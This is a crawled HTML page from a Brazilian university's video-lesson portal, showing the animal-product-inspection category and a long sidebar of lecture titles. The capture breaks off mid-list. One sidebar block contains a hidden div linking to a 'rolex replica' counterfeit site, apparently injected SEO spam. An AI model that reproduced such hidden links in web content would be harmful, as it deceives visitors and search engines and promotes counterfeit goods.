

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal
body_size: 41907
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Inspeção de Produtos de Origem Animal | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Inspeção de Produtos de Origem Animal" href="/taxonomy/term/848/all/feed" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1768589280 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-category-ciências-agrárias-inspeção-de-produtos-de-origem-animal section-category one-sidebar sidebar-first page-views ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-O_A6AhMSb4BWF-xDE7NyhRPe4RomA5D2oU-8FHQw3q8" value="form-O_A6AhMSb4BWF-xDE7NyhRPe4RomA5D2oU-8FHQw3q8"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">Inspeção de Produtos de Origem Animal</h1>
                                
        
        <div id="content-area">
          <div class="views_view view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-1">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    <div id="node-893" class="node node-type-videoaula node-teaser build-mode-teaser clearfix">

   <div class="list-node">
  
      <h2 class="title"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></h2>
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_1405 first"><a href="/taxonomy_vtn/term/1405" rel="tag" title="">Alfredo Tavares Fernandez</a></li>
<li class="taxonomy_term_848"><a href="/taxonomy_vtn/term/848" rel="tag" title="">Inspeção de Produtos de Origem Animal</a></li>
<li class="taxonomy_term_1356 last"><a href="/taxonomy_vtn/term/1356" rel="tag" title="">Medicina Veterinária</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii"><img src="/sites/default/files/emvideo-youtube-At7tYlz3_54.jpg" alt="See video" title="See video"  width="160" height="120" /></a>        </div>
        </div>
</div>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/alfredo-tavares-fernandez" rel="tag" title="">Alfredo Tavares Fernandez</a>        </div>
        </div>
</div>
  </div>

  <div class="node-links">
    <ul class="links inline"><li class="statistics_counter first last"><span>4509 reads</span></li>
</ul>  </div>

  </div>
</div> <!-- /.node -->




    </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
        </div>

        
                  <div class="feed-icons"><a href="/taxonomy/term/848/all/feed" class="feed-icon"><img src="/misc/feed.png" alt="Syndicate content" title="Inspeção de Produtos de Origem Animal" width="16" height="16" /></a></div>
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-2">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
